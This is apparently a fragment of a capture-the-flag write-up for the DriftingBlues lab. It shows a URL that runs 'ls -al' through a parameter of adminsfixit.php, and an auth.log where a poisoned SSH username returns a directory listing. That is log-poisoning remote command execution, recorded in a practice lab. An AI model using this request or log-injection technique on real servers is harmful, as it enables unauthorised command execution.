 view-source:http://10.1.1.36/adminsfixit.php?x=ls -al
541 Jun 11 02:14:05 driftingblues login[2305]: FAILED LOGIN (1) on '/dev/tty1' FOR 'UNKNOWN
542 Jun 11 02:15:01 driftingblues CRON[2315]: pam_unix(cron:session): session opened for use
543 Jun 11 02:15:01 driftingblues CRON[2315]: pam_unix(cron:session): session closed for use
544 Jun 11 02:16:01 driftingblues CRON[2319]: pam_unix(cron:session): session opened for use
545 Jun 11 02:16:01 driftingblues CRON[2319]: pam_unix(cron:session): session closed for use
546 Jun 11 02:17:01 driftingblues CRON[2324]: pam_unix(cron:session): session opened for use
547 Jun 11 02:17:01 driftingblues CRON[2323]: pam_unix(cron:session): session opened for use
548 Jun 11 02:17:01 driftingblues CRON[2323]: pam_unix(cron:session): session closed for use
549 Jun 11 02:17:01 driftingblues CRON[2324]: pam_unix(cron:session): session closed for use
550 Jun 11 02:18:01 driftingblues CRON[2331]: pam_unix(cron:session): session opened for use
551 Jun 11 02:18:01 driftingblues CRON[2331]: pam_unix(cron:session): session closed for use
552 Jun 11 02:18:51 driftingblues login[2314]: pam_unix(login:auth): check pass; user unkno
553 Jun 11 02:18:51 driftingblues login[2314]: pam_unix(login:auth): authentication failure
554 Jun 11 02:18:53 driftingblues login[2314]: FAILED LOGIN (1) on '/dev/tty1' FOR 'UNKNOWN
555 Jun 11 02:19:01 driftingblues CRON[2336]: pam_unix(cron:session): session opened for use
556 Jun 11 02:19:01 driftingblues CRON[2336]: pam_unix(cron:session): session closed for use
557 Jun 11 02:20:01 driftingblues CRON[2341]: pam_unix(cron:session): session opened for use
558 Jun 11 02:20:01 driftingblues CRON[2341]: pam_unix(cron:session): session closed for use
559 Jun 11 02:21:01 driftingblues CRON[2345]: pam_unix(cron:session): session opened for use
560 Jun 11 02:21:01 driftingblues CRON[2345]: pam_unix(cron:session): session closed for use
561 Jun 11 02:22:01 driftingblues CRON[2349]: pam_unix(cron:session): session opened for use
562 Jun 11 02:22:01 driftingblues CRON[2349]: pam_unix(cron:session): session closed for use
563 Jun 11 02:23:01 driftingblues CRON[2353]: pam_unix(cron:session): session opened for use
564 Jun 11 02:23:01 driftingblues CRON[2353]: pam_unix(cron:session): session closed for use
565 Jun 11 02:24:01 driftingblues CRON[2360]: pam_unix(cron:session): session opened for use
566 Jun 11 02:24:01 driftingblues CRON[2360]: pam_unix(cron:session): session closed for use
567 Jun 11 02:24:19 driftingblues sshd[2357]: Invalid user total 2080
568 drwxr-xr-x 8 root root    4096 Jan  4  2021 .
569 drwxr-xr-x 3 root root    4096 Dec 17  2020 ..
570 -rw-r--r-- 1 root root      11 Jan  4  2021 MANIFEST.MF
571 -rw-r--r-- 1 root root      11 Jan  4  2021 Makefile
572 -rw-r--r-- 1 root root   56897 Jun 11 02:25 adminsfixit.php
573 -rw-r--r-- 1 root root 2014591 Jan  3  2021 cr.png
574 drwxr-xr-x 2 root root    4096 Jan  4  2021 drupal
575 drwxr-xr-x 2 root root    4096 Jan  4  2021 eventadmins
576 -rw-r--r-- 1 root root    1373 Jan  3  2021 index.html
577 -rw-r--r-- 1 root root    1314 Jan  4  2021 littlequeenofspades.html
578 drwxr-xr-x 2 root root    4096 Jan  4  2021 phpmyadmin
579 drwxr-xr-x 2 root root    4096 Jan  4  2021 privacy
580 -rw-r--r-- 1 root root      37 Jan  3  2021 robots.txt
581 drwxr-xr-x 2 root root    4096 Jan  4  2021 secret
582 -rw-r--r-- 1 root root     347 Jan  3  2021 tickets.html
583 drwxr-xr-x 2 root root    4096 Jan  4  2021 wp-admin
584  from 10.1.1.18 port 8434
585 Jun 11 02:24:29 driftingblues sshd[2357]: error: Received disconnect from 10.1.1.18 por
586 Jun 11 02:24:29 driftingblues sshd[2357]: Disconnected from invalid user total 2080
587 drwxr-xr-x 8 root root    4096 Jan  4  2021 .
588 drwxr-xr-x 3 root root    4096 Dec 17  2020 ..
589 -rw-r--r-- 1 root root      11 Jan  4  2021 MANIFEST.MF
590 -rw-r--r-- 1 root root      11 Jan  4  2021 Makefile
591 -rw-r--r-- 1 root root   56897 Jun 11 02:25 adminsfixit.php
592 -rw-r--r-- 1 root root 2014591 Jan  3  2021 cr.png
593 drwxr-xr-x 2 root root    4096 Jan  4  2021 drupal
594 drwxr-xr-x 2 root root    4096 Jan  4  2021 eventadmins
595 -rw-r--r-- 1 root root    1373 Jan  3  2021 index.html
596 -rw-r--r-- 1 root root    1314 Jan  4  2021 littlequeenofspades.html
597 drwxr-xr-x 2 root root    4096 Jan  4  2021 phpmyadmin
598 drwxr-xr-x 2 root root    4096 Jan  4  2021 privacy
599 -rw-r--r-- 1 root root      37 Jan  3  2021 robots.txt
600 drwxr-xr-x 2 root root    4096 Jan  4  2021 secret
601 -rw-r--r-- 1 root root     347 Jan  3  2021 tickets.html
602 drwxr-xr-x 2 root root    4096 Jan  4  2021 wp-admin
603  10.1.1.18 port 8434 [preauth]